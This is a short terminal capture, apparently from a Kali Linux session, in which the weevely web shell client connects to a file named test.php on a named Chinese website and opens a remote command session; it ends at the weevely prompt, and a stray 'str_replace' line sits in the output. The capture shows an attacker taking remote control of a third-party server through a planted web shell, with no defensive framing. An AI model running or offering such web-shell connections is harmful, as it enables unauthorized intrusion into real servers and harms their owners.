 root@kali:~# weevely http://www cn/test.php test
[+] weevely 3.2.0
[+] Target: www. .cn
[+] Session: /root/.weevely/sessions/www.zhengkezixun.cn/test_0.session
str_replace
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely>